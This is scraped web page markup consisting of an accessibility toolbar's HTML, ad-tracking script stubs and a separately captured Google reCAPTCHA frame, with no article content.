								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var advads_tracking_ads = {};var advads_tracking_urls = [];var advads_gatracking_uids = [];var advads_tracking_methods = [];var advads_tracking_parallel = [];var advads_tracking_linkbases = [];var advads_gatracking_allads = [];var advads_gatracking_anonym = true;</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GznsFbSG4BrjwvWs1WW1qg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769792140206');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>